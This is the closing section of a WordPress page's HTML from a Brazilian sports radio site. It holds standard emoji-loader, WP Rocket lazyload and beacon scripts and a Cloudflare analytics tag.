n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radiogol.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<div class="scroll-to-top"><a href="#" title="Voltar ao topo"><span class="sr-only">voltar ao topo</span></a></div><!-- .scroll-to-top -->
	<div class="overlay-mask"></div><!-- /.overlay-mask -->
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/radiogol.com.br\/wp-admin\/admin-ajax.php","nonce":"edede43dea","url":"https:\/\/radiogol.com.br\/kart-xanxere-e-novo-desafio-para-romulo-ribas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e2685e64c0240d4a000309c53c3b758","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->